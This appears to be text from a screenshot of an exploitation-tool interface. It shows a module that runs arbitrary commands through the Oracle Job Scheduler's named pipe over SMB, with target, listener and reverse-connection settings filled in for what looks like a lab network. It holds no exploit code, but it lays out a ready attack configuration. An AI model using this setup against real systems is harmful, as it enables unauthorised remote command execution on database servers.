 Attack 192.168.238.139
Oracle Job Scheduler Named Pipe Command Execution
This module exploits the Oracle Job Scheduler to execute arbitrary commands. The Job Scheduler is implemented via the
component extjob.exe which listens on a named pipe called "orcljsex<SID>" and execute arbitrary commands received over this
channel via CreateProcess(). In order to connect to the Named Pipe remotely, SMB access is required. Note that the Job Scheduler
is disabled in default installations.
Option Value
EXE::Custom +
LHOST 192.168.238.135
LPORT 2990
RHOSTS + 192.168.238.139
RPORT 445
SID ORCL
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
URIPATH
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch